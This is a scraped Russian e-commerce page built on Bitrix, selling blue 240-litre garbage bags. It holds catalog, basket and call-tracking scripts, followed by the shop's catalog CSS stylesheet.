        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'18609','NAME':'Мешки для мусора 240 л, 45 мкм, ПВД, в рулоне 10 штук, синие, 93x130 см, Премиум','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-240-l-45-mkm-pvd-v-rulone-10-shtuk-sinie-93x130-sm-premium/','PICT':{'ID':'18220438','TIMESTAMP_X':'27.05.2025 16:19:01','MODULE_ID':'iblock','HEIGHT':'328','WIDTH':'670','FILE_SIZE':'49170','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/5d7','FILE_NAME':'ji03lg8qdz2v9x3w98co2ifeyo9jrhq9.jpg','ORIGINAL_NAME':'240blu-small.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'ca27590111c5b84c47320c4d2b8d2f08','SRC':'/upload/iblock/5d7/ji03lg8qdz2v9x3w98co2ifeyo9jrhq9.jpg','UNSAFE_SRC':'/upload/iblock/5d7/ji03lg8qdz2v9x3w98co2ifeyo9jrhq9.jpg','SAFE_SRC':'/upload/iblock/5d7/ji03lg8qdz2v9x3w98co2ifeyo9jrhq9.jpg','ALT':'Мешки для мусора 240 л, 45 мкм, ПВД, в рулоне 10 штук, синие, 93x130 см, Премиум','TITLE':'Мешки для мусора 240 л, 45 мкм, ПВД, в рулоне 10 штук, синие, 93x130 см, Премиум'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'183.64','UNROUND_PRICE':'183.64','BASE_PRICE':'183.64','PRICE':'183.64','ID':'2272','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'183.64','RATIO_BASE_PRICE':'183.64','PRINT_RATIO_BASE_PRICE':'183.64','PRINT_PRICE':'183.64','RATIO_PRICE':'183.64','PRINT_RATIO_PRICE':'183.64','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2265':{'ID':'2265','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'18609'}},'ITEM_MEASURE_RATIO_SELECTED':'2265','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-45-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-45-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_18609_047d4fb7f45644fb84c763efccc6974b','PICT_ID':'bx_3487917369_18609_047d4fb7f45644fb84c763efccc6974b_pict','PICT_SLIDER_ID':'bx_3487917369_18609_047d4fb7f45644fb84c763efccc6974b_pict_slider','QUANTITY_ID':'bx_3487917369_18609_047d4fb7f45644fb84c763efccc6974b_quantity','QUANTITY_UP_ID':'bx_3487917369_18609_047d4fb7f45644fb84c763efccc6974b_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_18609_047d4fb7f45644fb84c763efccc6974b_quant_down','PRICE_ID':'bx_3487917369_18609_047d4fb7f45644fb84c763efccc6974b_price','PRICE_OLD_ID':'bx_3487917369_18609_047d4fb7f45644fb84c763efccc6974b_price_old','PRICE_TOTAL_ID':'bx_3487917369_18609_047d4fb7f45644fb84c763efccc6974b_price_total','BUY_ID':'bx_3487917369_18609_047d4fb7f45644fb84c763efccc6974b_buy_link','BASKET_PROP_DIV':'bx_3487917369_18609_047d4fb7f45644fb84c763efccc6974b_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_18609_047d4fb7f45644fb84c763efccc6974b_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_18609_047d4fb7f45644fb84c763efccc6974b_not_avail','COMPARE_LINK_ID':'bx_3487917369_18609_047d4fb7f45644fb84c763efccc6974b_compare_link','SUBSCRIBE_ID':'bx_3487917369_18609_047d4fb7f45644fb84c763efccc6974b_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_18609_047d4fb7f45644fb84c763efccc6974b)
				{
					window.obbx_3487917369_18609_047d4fb7f45644fb84c763efccc6974b.setCompared('');

									}
			}));
		</script>
<script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/cart/',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: '',
        RELATIVE_QUANTITY_FEW: '',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_3487917369_1 = new JCCatalogSectionComponent({
        siteId: 's1',
        componentPath: '/bitrix/components/jack/catalog.section',
        navParams: {'NavPageCount':'1','NavPageNomer':'1','NavNum':'1'},
        deferredLoad: false, // enable it for deferred load
        initiallyShowHeader: '',
        bigData: '',
        lazyLoad: !!'',
        loadOnScroll: !!'',
        template: 'informbox.96b3e875ab839fca51c52798595934da41d6d780d54353cb5adbb36d1c605048',
        ajaxId: '',
        parameters: '[base64]/[base64].7e1bbc764edb89e95eafa1e97654d9a8112d4447a20e4551384709e7d2716041',
        container: 'container-1',
    });
</script>
<script>
 BX.ready(function(){
	BX.addCustomEvent("onKomboxFilterCatalogLoading", BX.delegate(function(data){
		var $data = $('<div>' + data + '</div>');
		var content = $data.find('.section--catalog-page-general .catalog');
		var cur_content = $('.section--catalog-page-general .catalog');
		cur_content.replaceWith(content);

		//Сортировка
		var content1 = $data.find('.sorted-wrapper');
		var cur_content1 = $('.sorted-wrapper');
		cur_content1.replaceWith(content1);

		//Вид карточки
		var content2 = $data.find('.view_type-wrapper');
		var cur_content2 = $('.view_type-wrapper');
		cur_content2.replaceWith(content2);

		//Show more
		var content3 = $('.catalog-page__show-more', $data);
		var cur_content3 = $('.catalog-page__show-more');
		//cur_content3.hide();

		//учтем постраничку
		var pager = $('.catalog-page__nav', $data);
		var cur_pager = $('.catalog-page__nav');

		if(pager.length){
			if(cur_pager.length)
			{
				cur_pager.replaceWith(pager).show();
			}
			else
			{
				content.after(pager);
			}
		}
		else if(cur_pager.length){
			cur_pager.hide();
		}

		//выполним скрипты
		//BX.loadScript("/bitrix/templates/mirpack_new/js/script.js");
		//var ob = BX.processHTML(data, false);
		//BX.ajax.processScripts(ob.SCRIPT);
	}, this));
});
 </script>
<script src="/bitrix/templates/mirpack_new/js/accordion.js"></script><script>
var bx_basketT0kNhm = new BitrixSmallCart;
</script>

<script >
var obcompareList7BAowd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList7BAowd'},'AJAX':{'url':'/catalog/meshki-dlya-musora-45-mkm/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
</script><script>
	bx_basketT0kNhm.siteId       = 's1';
	bx_basketT0kNhm.cartId       = 'bx_basketT0kNhm';
	bx_basketT0kNhm.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketT0kNhm.templateName = '.default';
	bx_basketT0kNhm.arParams     =  {'SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_PRODUCTS':'N','POSITION_FIXED':'Y','POSITION_HORIZONTAL':'right','POSITION_VERTICAL':'bottom','SHOW_AUTHOR':'N','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','CACHE_TYPE':'A','HIDE_ON_BASKET_PAGES':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_AUTHORIZE':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'Y','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','MAX_IMAGE_SIZE':'70','AJAX':'N','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_PRODUCTS':'N','~POSITION_FIXED':'Y','~POSITION_HORIZONTAL':'right','~POSITION_VERTICAL':'bottom','~SHOW_AUTHOR':'N','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~CACHE_TYPE':'A','~HIDE_ON_BASKET_PAGES':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_AUTHORIZE':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'Y','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketT0kNhm'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketT0kNhm.activate();
</script>
<script>
window.addEventListener("load", function(){
	var _ctreq = function(data) {
		var sid = 25070, nid = 7;
		var request = window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();
		var post_data = Object.keys(data).reduce(function(a,k){if(!!data[k]){a.push(k+'='+encodeURIComponent(data[k]));}return a},[]).join('&');
		var url = 'https://api-node'+nid+'.calltouch.ru/calls-service/RestAPI/'+sid+'/requests/orders/register/';
		request.open("POST", url, true); request.setRequestHeader('Content-Type','application/x-www-form-urlencoded'); request.send(post_data);
	};
	window.addEventListener('message', function(e) {
		var data = {}; try { data = JSON.parse(e.data); } catch (err){ } if(!data.action) return;
		if (data.action == 'event' && data.eventName == 'send'){
			var fio = !!data.value[0].LEAD_NAME ? data.value[0].LEAD_NAME : !!data.value[0].CONTACT_NAME ? data.value[0].CONTACT_NAME : '',
			phone = !!data.value[0].LEAD_PHONE ? data.value[0].LEAD_PHONE : !!data.value[0].CONTACT_PHONE ? data.value[0].CONTACT_PHONE : '',
			email = !!data.value[0].LEAD_EMAIL ? data.value[0].LEAD_EMAIL : !!data.value[0].CONTACT_EMAIL ? data.value[0].CONTACT_EMAIL : '',
			comment = !!data.value[0].DEAL_COMMENTS ? data.value[0].DEAL_COMMENTS : !!data.value[0].LEAD_COMMENTS ? data.value[0].LEAD_COMMENTS : '',
			sub = 'Заявка с формы Bitrix24 ' + location.hostname,
			ct_data = {fio: fio, phoneNumber: phone, email: email, comment: comment, subject: sub, sessionId: window.call_value};
			if (!!phone || !!email) _ctreq(ct_data);
		}
	});
});
$(".form_modal").attr("id", "form_modal")
</script>
<script>
window.addEventListener("load", function(){
	jQuery('form[name="ORDER_FORM"] a.bx-soa-order-btn').click(function() {
		var m = jQuery(this).closest('form');
		var fio = m.find('input[name="ORDER_PROP_1"],input[autocomplete="name"]').val();
		var phone = m.find('input[name="ORDER_PROP_3"],input[autocomplete="tel"]').val();
		var mail = m.find('input[name="ORDER_PROP_2"],input[autocomplete="email"]').val();
		var ct_site_id = '25070';
		var sub = 'Заказ';
		var ct_data = {
			fio: fio,
			phoneNumber: phone,
			email: mail,
			subject: sub,
			sessionId: window.call_value
		};
		console.log(ct_data);
		if (!!phone && !!fio && !!mail){
			jQuery.ajax({
			  url: 'https://api-node7.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
			  dataType: 'json', type: 'POST', data: ct_data, async: false
			});
		}
	});
});
</script>

<script>
jQuery(document).on('click', 'form.sale-form button[type="submit"]', function() {
	var m = jQuery(this).closest('form');
    var ct_mail = m.find('input[name="user_email"]').val();
    var city = m.find('input[name="user_city"]').val();
	var captcha = m.find('#policy').prop('checked');
    var ct_site_id = '25070';
    var ct_sub = 'Скидки, подарки и акции';
    var ct_data = {
        email: ct_mail,
		subject: ct_sub,
		requestUrl: location.href,
        sessionId: window.call_value
    };
    if (!!city && !!ct_mail && !!captcha){
		console.log(ct_data);
        jQuery.ajax({
            url: 'https://api.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
            dataType: 'json', type: 'POST', data: ct_data, async: false
        });
    }
});

function copytext(txt, el) {
    var $tmp = $("<input>");
    $("body").append($tmp);
    $tmp.val(txt).select();
    document.execCommand("copy");
    $tmp.remove();
    if ($(el).length > 0) {
        $(el).addClass("copied")
        setTimeout(function(){$(el).removeClass("copied")}, 3000)
    }
   /* if ($(window).width() < 767) {
        alert('Email успешно скопирован.');
    }*/

    
}

</script>
<script>
window.WebcubeFavoritesParams = {'BASKET':'/cart/','CATALOG_GROUP_ID':'1','IBLOCK_ID':'3','JQUERY':'1','LINK_CLASS':'webcube-favorites-link','LINK_CLASS_AFTER':'favorite-added','LINK_CLASS_TEXT':'','LINK_CLASS_TEXT_AFTER':'','OFFERS':'1','IS_DETAIL_TOVAR':'','CACHE_TYPE':'A','CACHE_TIME':'60000','options':{'color':'#27c148','desktop_orientation':'right_center','mobile_orientation':'bottom','modal_effect':'1'},'favorites':[]} ;
BX.ready(function() {
    webcubeFavorites.init(WebcubeFavoritesParams);
});
</script>

<script src="https://jquery.pushstat.online/collector.js?vers=82635"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://meshki-gorno-altajsk.ru/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/style.css?175854432442530
body_size: 9403
content:
.catalog-page .catalog-page__image-list {
    margin-top: 0;
    margin-bottom: 20px;
}
.catalog-page__block {
    margin-bottom: 30px;
}
.catalog-page__show-more {
    margin-top: 20px;
}
.catalog-page {
    display: -webkit-flex;
    display:    -moz-flex;
    display:     -ms-flex;
    display:      -o-flex;
    display:         flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;

       -moz-flex-wrap: wrap;
         -o-flex-wrap: wrap;
}
.catalog-page__products {
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    width: 100%;
    max-width: 100%;

       -moz-flex: 0 0 100%;
         -o-flex: 0 0 100%;
}
.section--catalog-page {
    padding: 8px 0 0;
}
.section--catalog-page p~ .catalog-page {
    margin-top: 20px;
}
.catalog-page__price {
    flex: 0 0 100%;
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 2px solid #27b243;
}
.catalog-page__price .btn {
    margin-bottom: 20px;
}
@media (min-width: 768px) {
    .catalog-page__price {
        display: flex;
        align-items: center;
    }
    .section--meshki .catalog-page__price {
        width: 80%;
    }
    .catalog-page__price .btn {
        margin-right: 40px;
        margin-bottom: 0;
    }
}
.catalog-page__nav {
    display: -webkit-flex;
    display:    -moz-flex;
    display:     -ms-flex;
    display:      -o-flex;
    display:         flex;
        align-items: center;
    justify-content: space-between;
    margin-top: 20px;

    -ms-align-items: center;
}
.catalog-page__nav-item {
    font-size: 14px;
}
.seo-container {
    position: relative;
    margin-top: 20px;
    margin-bottom: 25px;
}
.section.section--promo {
    padding-bottom: 12px;
}
.seo-container.collapsed {
    overflow: hidden;
    height: 200px;
    transition: height 1s ease;
}
.seo-container.collapsed:after {
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    display: block;
    height: 6em;
    content: "";
    pointer-events: none;
    background:    -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #fff 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(100%, #fff));
    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #fff 100%);
    background:      -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #fff 100%);
    background:     -ms-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #fff 100%);
    background:         linear-gradient(top, rgba(255, 255, 255, 0) 0%, #fff 100%);
}
.seo-descr__row {
    margin-bottom: 25px;
}
.seo-descr p,
.seo-descr li {
    font-size: 14px;
}
.product-item-detail-info-container {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-top: auto;
}
/* PREVIEW CSS NEW */
span.catalog__avail-text {
    display: flex;
    align-items: center;
}
span.catalog__avail-text_cub span {
    display: block;
    width: 10px;
    height: 10px;
    margin-right: 4px;
    background: #888;
}
span.catalog__avail-text_cub {
    display: flex;
    align-items: center;
    margin-top: 10px;
    margin-bottom: 5px;
}
p.catalog__avail-price {
    order: 2;
}
.product-card__info span.catalog__avail-text_cub {
    margin-top: 0;
    margin-bottom: 0;
}
.catalog__avail.under_order span.catalog__avail-text_cub span:first-of-type {
    background: #9400d3;
}
.catalog__avail.in_stock span.catalog__avail-text_cub span {
    background: #27b243;
}
.catalog__avail.dost span.catalog__avail-text_cub span:nth-child(-n+2) {
    background: #f90;
}
.catalog__avail.malo span.catalog__avail-text_cub span:first-child {
    background: #e40029;
}
.catalog__avail.not_avail span.catalog__avail-text_cub span {
    background: #888;
}
.catalog__avail.under_order .catalog__avail-text_cub {
    display: none;
}
.catalog__avail .catalog__avail-text:first-of-type {
    font-weight: 500;
    font-size: 14px;
    line-height: 20px;
    color: #000;
    margin-right: 10px;
}
.catalog--def .catalog__avail:not(.under_order) .catalog__avail-text:first-of-type {
    display: none;
}
.catalog__avail.under_order span.catalog__avail-text {
    color: #9400d3;
}
.item-details-list_wrapper {
    font-size: 12px;
    margin-top: 6px;
    color: #000;
}
.catalog--wide .item-details-list_wrapper {
    display: none;
}
.item-details-list_wrapper p:not(:last-child) {
    margin-bottom: 2px;
}
.item-details-list_wrapper .lbl {
    color: #888;
}

/* PREVIEW END NEW CSS */
.section--catalog {
    padding-bottom: 100px;
}
.section--catalog .section__inner {
    display: -webkit-flex;
    display:    -moz-flex;
    display:     -ms-flex;
    display:      -o-flex;
    display:         flex;
}
.catalog {
    display: -webkit-flex;
    display:    -moz-flex;
    display:     -ms-flex;
    display:      -o-flex;
    display:         flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    margin: -4px;

       -moz-flex-wrap: wrap;
         -o-flex-wrap: wrap;
}
.catalog--wide,
.catalog--full {
    margin: 0;
}
.catalog__item {
    display: flex;
    -webkit-flex: 0 0 20%;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    width: 20%;
    max-width: 20%;
    padding: 4px;

       -moz-flex: 0 0 20%;
         -o-flex: 0 0 20%;
}
@media(min-width: 992px) {
    .filter-exists .catalog__item {
        display: flex;
        -webkit-flex: 0 0 25%;
            -ms-flex: 0 0 25%;
                flex: 0 0 25%;
        width: 25%;
        max-width: 25%;

        -moz-flex: 0 0 25%;
            -o-flex: 0 0 25%;
    }
}
.catalog__item-inner {
    position: relative;
    display: -webkit-flex;
    display:    -moz-flex;
    display:     -ms-flex;
    display:      -o-flex;
    display:         flex;
    flex: 1;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    border: 1px solid #cfcfcf;
    background: #fff;

       -moz-flex-direction: column;
         -o-flex-direction: column;
    -webkit-transition: all .1s linear;
    transition: all .1s linear;
    max-width: 100%;
}

.product-item .catalog__avail-price{
    text-wrap: wrap;
}
.catalog__item:hover .catalog__item-inner {
    box-shadow: 0 4px 15px rgba(0, 0, 0, .25);
}
.catalog__body {
    display: -webkit-flex;
    display:    -moz-flex;
    display:     -ms-flex;
    display:      -o-flex;
    display:         flex;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    flex-grow: 1;
    padding: 0 10px;

       -moz-flex-direction: column;
         -o-flex-direction: column;
}
.catalog__image {
    position: relative;
    display: block;
    height: 97px;
    background-repeat: no-repeat;
    background-position: center;
    -webkit-background-size: contain;
            background-size: contain;
}
a.catalog__image {
    height: 120px;
    margin: 30px 0 0;
    cursor: pointer;
}
.catalog__image:after {
    position: absolute;
    right: 10px;
    bottom: -20px;
    width: 20px;
    height: 20px;
    content: "";
    background-repeat: no-repeat;
    -webkit-background-size: 20px 20px;
            background-size: 20px 20px;
}
.catalog__image2 {
    position: relative;
    display: block;
    height: 97px;
    background-repeat: no-repeat;
    background-position: center;
    -webkit-background-size: contain;
            background-size: contain;
}
.catalog__art {
    font-size: 12px;
    line-height: 20px;
    margin-bottom: 5px;
}
.catalog__link {
    font-size: 13px;
    line-height: 16px;
    margin-bottom: 5px;
    color: #000;
}
.catalog__link:hover {
    text-decoration: none;
    color: #000;
}
.catalog__controll {
    display: -webkit-flex;
    display:    -moz-flex;
    display:     -ms-flex;
    display:      -o-flex;
    display:         flex;
        align-items: center;
    justify-content: space-between;
    margin-top: auto;

    -ms-align-items: center;
}
.catalog__actions {
    margin-top: 15px;
    padding: 0 10px 10px 10px;
}
.catalog .catalog__actions-in-cart {
    display: flex;
    border: none;
    border-radius: 2px;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    -webkit-box-shadow: none;
            box-shadow: none;
}
.catalog .catalog__actions-in-cart:hover {
    background-color: #f90;
}
.catalog__price {
    font-size: 18px;
    line-height: 24px;
}
.catalog__labels {
    font-family: "Roboto", sans-serif;
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    display: -webkit-flex;
    display:    -moz-flex;
    display:     -ms-flex;
    display:      -o-flex;
    display:         flex;
    flex-wrap: wrap;
    padding: 10px;
    max-width: 200px;
}
.catalog__label {
    font-size: 11px;
    font-weight: 600;
    line-height: 20px;
    margin-right: 5px;
    margin-bottom: 5px;
    padding: 0 6px;
    border-radius: 2px;
}
.catalog__avail {
    font-size: 12px;
    font-weight: 600;
    line-height: 20px;
    display: inline-flex;
    align-items: center;
    align-self: flex-start;
    color: #333;
}
.catalog__avail p {
    font-size: 16px;
}
@media (max-width: 768px) {
    .catalog__avail p {
        font-size: 12px;
    }
}
.catalog__avail.in_stock {
    position: relative;
    color: #1c9331;
}
.catalog__avail.in_stock:after {
    width: 14px;
    height: 14px;
    margin-left: 4px;
    content: "";
    background-image: url(/bitrix/templates/mirpack_new/images/icon-check-green.svg);;
    -webkit-background-size: 14px;
            background-size: 14px;
}
.catalog__avail.not_avail {
    color: red;
}
.catalog__avail.in_process {
    color: blue;
}
.catalog__avail.soon {
    color: orangered;
}
.catalog__avail.sold {
    color: darkviolet;
}
.catalog__avail.under_order {
    color: deepskyblue;
}
.catalog__label:last-child {
    margin-right: 0;
}
@media (max-width: 991px) {
    a.catalog__image {
        height: 85px;
    }
    .catalog__item {
        -webkit-flex: 0 0 33.333%;
            -ms-flex: 0 0 33.333%;
                flex: 0 0 33.333%;
        width: 33.333%;
        max-width: 33.333%;

           -moz-flex: 0 0 33.333%;
             -o-flex: 0 0 33.333%;
    }
}
@media (max-width: 767px) {
    .catalog-page__nav {
            align-items: flex-start;
        -webkit-flex-direction: column-reverse;
            -ms-flex-direction: column-reverse;
                flex-direction: column-reverse;
        margin-top: 20px;

           -moz-flex-direction: column-reverse;
             -o-flex-direction: column-reverse;
        -ms-align-items: flex-start;
    }
    .catalog-page__nav-item {
        padding: 5px 0;
    }
    .catalog__item {
        -webkit-flex: 0 0 50%;
            -ms-flex: 0 0 50%;
                flex: 0 0 50%;
        width: 50%;
        max-width: 50%;

           -moz-flex: 0 0 50%;
             -o-flex: 0 0 50%;
    }
    .catalog__link {
        font-size: 12px;
        line-height: 14px;
    }
}
@media (max-width: 425px) {
    .catalog__controll .sccol--size-sm {
        flex: 0 0 100%;
        width: 100%;
        max-width: 100%;
        margin-top: 5px;
    }
}
/* product-modal */

.product-modal {
    width: 700px;
    max-width: 100%;
    padding: 7px 5px;
}
.product-modal__title {
    font-size: 14px;
    line-height: 20px;
    position: relative;
    margin-bottom: 22px;
}
.product-modal__content {
    width: 100%;
    margin: 0 auto;
}
.product-modal__title:after {
    position: absolute;
    width: 20px;
    height: 20px;
    margin-left: 4px;
    content: "";
    background-image: url(images/icon-check-green.svg);
}
.product-modal__image {
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
    margin: 0 auto 20px;
}
.product-modal__name {
    line-height: 22px;
    margin-bottom: 20px;
    text-align: center;
}
.product-modal__buttons {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}
.product-modal__buttons a,
.product-modal__buttons button {
    font-weight: 500;
    width: 100%;
    margin: 10px 0;
    padding-right: 30px;
    padding-left: 30px;
    outline: none !important;
}
@media (min-width: 768px) {
    .product-modal {
        padding-bottom: 30px;
    }
    .product-modal__content {
        width: 70%;
    }
    .product-modal__buttons {
        flex-wrap: nowrap;
        justify-content: space-around;
    }
    .product-modal__buttons a,
    .product-modal__buttons button {
        width: auto;
        margin: 10px;
    }
}
/* product-modal */






ul.section_subcategories-list--no_carousel {
    display: flex;
    flex-wrap: wrap;
    margin: 0;
    padding: 0;
    list-style: none;
}
ul.section_subcategories-list--no_carousel li.section_subcategories-list--item {
    display: flex;
    align-items: center;
    margin-right: 8px;
    margin-bottom: 10px;
}

b.section_subcategories--title {
    font-family: Commissioner;
    font-size: 20px;
    font-weight: 600;
    font-style: normal;
    line-height: 32px;
    display: inline-block;
    margin-bottom: 20px;
    color: #333;
}
.section_subcategories-list--no_carousel a.show_all_tags {
    font-size: 14px;
    font-weight: 600;
    line-height: 20px;
    padding: 0;
    text-decoration: none;
    color: #1c9331;
    border-bottom: 1px dashed #1c9331;
    border-radius: 0;
    background: none;
}
.section_subcategories-list--no_carousel a.show_all_tags:hover {
    border-bottom: 1px dashed transparent;
    background: none;
}
ul.section_subcategories-list--no_carousel li.section_subcategories-list--item {
    display: none;
    align-items: center;
}
@media (min-width: 768px) {
    ul.section_subcategories-list--no_carousel li.section_subcategories-list--item {
        display: flex;
    }
    ul.section_subcategories-list--no_carousel li.section_subcategories-list--item:last-child {
        display: flex !important;
    }
    ul.section_subcategories-list--no_carousel li.section_subcategories-list--item:nth-child(n+11) {
        display: none;
    }
    ul.section_subcategories-list--no_carousel.open li.section_subcategories-list--item:nth-child(n+11) {
        display: flex;
    }
}
@media (max-width: 767px) {
    ul.section_subcategories-list--no_carousel li.section_subcategories-list--item {
        display: flex;
    }
    ul.section_subcategories-list--no_carousel li.section_subcategories-list--item:last-child {
        display: flex !important;
    }
    ul.section_subcategories-list--no_carousel li.section_subcategories-list--item:nth-child(n+6) {
        display: none;
    }
    ul.section_subcategories-list--no_carousel.open li.section_subcategories-list--item:nth-child(n+6) {
        display: flex;
    }
}
@media (max-width: 480px) {
    ul.section_subcategories-list--no_carousel {
        flex-direction: column;
    }
}
/* view_type-wrapper */
@media(max-width: 1279px) {
    .view_type-wrapper {
        display: none !important;
    }
}
/* catalog--def */
.catalog-wrapper {
    width: 100%;
}
.catalog-page__show-more {
    /* display: none; */
}
.catalog--def+ .catalog-page__show-more {
    display: block;
}
.catalog--def .catalog-parameters {
    display: none;
}
.catalog__actions-inner {
    display: -ms-flexbox;
    display: -webkit-flex;
    display:         flex;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
            align-content: center;
    -webkit-align-items: center;
            align-items: center;
    -ms-flex-align: center;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
            justify-content: space-between;
}
.catalog__actions-inner {
    width: 100%;
    height: 40px;
}
.catalog__actions-inner> * {
    height: inherit;
}
.catalog--wide .catalog__actions-inner {
    height: auto;
}
.catalog--full .catalog__actions-inner {
